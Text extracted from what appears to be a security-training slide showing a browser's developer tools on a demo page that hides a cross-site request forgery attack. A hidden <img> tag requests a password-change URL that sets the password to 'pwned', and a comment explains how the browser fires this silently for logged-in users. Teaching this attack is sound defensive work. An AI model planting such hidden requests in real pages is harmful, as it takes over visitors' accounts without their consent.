 This seemingly
harmless web page
displays only text...
Welcome to the XPERTS Academy 2023
Think this page is as innocent as a puppy?
Open the Developer Tools by selecting the 'Inspect'
option and see for yourself - it's got some bite!
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 2 1
<!DOCTYPE html>
<html lang="en" class="ykdruco idc0_349">
<head> ... </head>
<body class="vsc-initialized"> flex
... <div> == $0
<h1>Welcome to the XPERTS Academy 2023</h1>
<h2>Think this page is as innocent as a puppy?</h2>
<h2> ... </h2>
<!-- CSRF Demo via FortiWeb -->
<img style="display:none" src="https://xpaca94.eastus.cloudapp.azure.com/vulnerabilities/csrf/?password_new=pwned&password_conf=pwned&Change=Change#"
alt>
</div>
<!--THE MALICIOUS LINK IS EMBEDDED WITHIN AN `<IMG>` HTML TAG AND IS SET TO BE INVISIBLE USING THE `STYLE="DISPLAY:NONE"` ATTRIBUTE.
THIS MEANS THAT THE IMAGE WON'T BE VISIBLE ON THE WEBPAGE, BUT THE BROWSER WILL STILL TRY TO FETCH THE IMAGE SOURCE URL. THE URL
ACTUALLY POINTS TO A SCRIPT ON A DIFFERENT SERVER THAT EXPLOITS A CSRF VULNERABILITY BY CHANGING THE PASSWORD.
WHEN THE WEBPAGE CONTAINING THIS HIDDEN IMAGE TAG IS LOADED, THE BROWSER AUTOMATICALLY SENDS A REQUEST TO THE SPECIFIED URL. IF
THE USER IS ALREADY AUTHENTICATED ON THAT SITE, THE PASSWORD CHANGE REQUEST WILL BE EXECUTED WITHOUT THE USER'S EXPLICIT CONSENT,
EFFECTIVELY CHANGING THEIR PASSWORD TO "PWNED." THIS IS A SNEAKY WAY TO EXECUTE CSRF ATTACKS WITHOUT REQUIRING USER INTERACTION
WITH THE MALICIOUS ELEMENT, AS THE BROWSER AUTOMATICALLY PROCESSES THE `<IMG>` TAG.
-->
<script src="/javascripts/extra.js"></script>
</body>
</html>
html.ykdruco.idc0_349 body.vsc-initialized div
Console Issues
Styles Computed Layout
:hov .cls
element.style {
}
div user agent stylesheet
{
display: block;
}
Inherited from ...
body csrf-demo-page.html:9
{
background-color:
rgb(10, 123, 175);
text-align: center;
margin: 0;
padding: 0;
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
}
...but it actually
contains a hidden
malicious link that
loads automatically.